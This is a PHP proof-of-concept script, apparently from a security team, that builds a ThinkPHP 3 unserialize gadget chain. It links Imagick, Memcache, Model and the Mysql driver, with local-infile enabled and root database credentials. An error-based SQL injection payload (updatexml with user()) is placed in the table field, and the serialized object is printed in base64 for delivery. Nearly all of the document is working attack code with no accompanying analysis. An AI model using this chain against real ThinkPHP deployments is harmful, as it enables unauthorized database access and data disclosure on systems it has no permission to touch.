 poc.php
1 <?php
2 namespace Think\Db\Driver{
3 use PDO;
4 class Mysql{
5 protected $options = array(
6 PDO::MYSQL_ATTR_LOCAL_INFILE true
7 );
8 protected $config = array(
9 "debug" => 1,
10 "database" => "thinkphp3",
11 "hostname" => "127.0.0.1",
12 "hostport" => "3306",
13 "charset" => "utf8",
14 "username" => "root",
15 "password" => ""
16 );
17 }
18 }
19
20 namespace Think\Image\Driver{
21 use Think\Session\Driver\Memcache;
22 class Imagick{
23 private $img;
24
25 public function __construct(){
26 $this->img = new Memcache();
27 }
28 }
29 }
30
31 namespace Think\Session\Driver{
32 use Think\Model;
33 class Memcache{
34 protected $handle;
35
36 public function __construct(){
37 $this->handle = new Model();
38 }
39 }
40 }
41
42 namespace Think{
43 use Think\Db\Driver\Mysql;
44 class Model{
45 protected $options = array();
46 protected $pk;
47 protected $data = array();
48 protected $db = null;
49
50 public function __construct(){
51 $this->db = new Mysql();
52 $this->options['where'] = '';
53 $this->pk = 'id';
54 $this->data[$this->pk] = array(
55 "table" => "mysql.user where 1=updatexml(1,concat(0x7e,user()),1)#",
56 "where" => "1=1"
57 );
58 }
59 }
60 }
61
62 namespace {
63 echo base64_encode(serialize(new Think\Image\Driver\Imagick()));
64 }
米斯特安全团队